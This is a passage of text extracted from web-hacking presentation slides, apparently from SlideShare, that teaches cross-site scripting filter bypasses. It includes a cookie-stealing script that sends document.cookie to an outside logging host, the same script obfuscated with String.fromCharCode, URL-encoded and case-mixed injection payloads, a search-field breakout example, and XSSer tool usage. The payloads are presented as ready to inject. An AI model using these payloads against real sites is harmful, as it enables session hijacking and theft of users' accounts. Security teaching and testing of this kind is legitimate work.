http://en.wikipedia.org/wiki/Magic_quotes
If you type <script>alert("XSS")</script> and it prints <script>alert("XSS")</script> then it is
magic_quotes protection.
It is a bit harder to bypass magic_quotes protection. It works over String.fromCharCode.
Here is example:
This is link of our cookie logger: http://link.com/cookie.php we would use
<script>location.href="http://www.link.com/cookie.php?cookie=" + document.cookie;</script>
into:
Code:
<scr<script>ipt>location.href=String.fromCharCode(104,116,116,112,58,47,47,11
9,119,119,46,108
,105,110,107,46,99,111,109,47,99,111,111,107,105,101,46,112,104,112,63,99,111
,1 11,107,105,101,61,)+document.cookie;</scr</script>ipt>
This works when you add code ' or " and when you use integer you do not use ' or "
and here: http://www.link.com/cookie.php?cookie= we also converted decimal code with this
tool:
Code:
Ascii to Decimal
http://pookey.co.uk/binary.php
6) Bypass XSS Filters
[1] Types of filters :
[+]Bypass magic_quotes_gpc (if it's on )
[+]Bypass with cryption in full html
[+]Bypass with Obfuscation
[+]Bypass with trying around method
[+]Bypass magic_quotes_gpc
When magic_quotes_gpc is on, it means that the server doesn'tallow, ", / and ' (it
depends)](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-59-2048.jpg)
![to bypass it we use :
String.fromCharCode()
We write our code, in the () crypted in ASCII
exemple :
String.fromCharCode(107, 51, 110, 122, 48)
(Here I crypted k3nz0 in ascii : 107, 51, 110, 122, 48
And we use it :
<script>String.fromCharCode(107, 51, 110, 122, 48)</script>
We will see : k3nz0
We bypassed magic_quotes_gpc :)
[+] Bypass with cryption in full html :
Very simple, we have to encodeour codein full HTTP!
Our code: <script>alert('i am here')</script>
And in full HTTP :
%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%27%69%20%6
1%6D%20%68%65%72%65%27%29%3C%2F%73%63%72%69%70%74%3E
Now, you can inject it :) !
Notice that you can use the tool "Coder" to do encode it in full HTTP
We bypassed filter.
[+] Bypass with Obfuscation :
Very simple too, this filter, don'tallows for exemple these words :
-script
-alert
To bypass it, you change "script" with for exemple "sCriPt", and "alert" with
"ALerT" !
For exemple :
<ScriPt>ALeRt("i am here")</scriPt>
We bypassed the filter.
[+] Bypass with trying around method :
Generally, it is in the searchs scripts, we just add "> at the begining to close current
fields : exemple :
http://target.com/search.php?search="><script>alert("hello")</script>](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-60-2048.jpg)
![7) XSSER Framework
Download : http://sourceforge.net/projects/xsser/
Usage
xsser [OPTIONS] [-u |-i |-d ] [-g |-p |-c ] [Request(s)] [Vector(s)] [Bypasser(s)] [Technique(s)] [Final
Injection(s)]
Options:
--version show program's version number and exit
-h, --help show this help message and exit
-s, --statistics show advanced statistics output results
-v, --verbose verbose (default: no)
--gtk launch XSSer GTK Interface
*Special Features*:
You can choose Vector(s) and Bypasser(s) to inject code with this extra special features:
--imx=IMX create a false image with XSS code embedded
--fla=FLASH create a false .swf file with XSS code embedded
*Select Target(s)*:
At least one of these options has to be specified to set the source to get target(s) urls from.
You need to choose to run XSSer:
-u URL, --url=URL Enter target(s) to audit
-i READFILE Read target URLs from a file
-d DORK Process search engine dork results as target urls](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-61-2048.jpg)




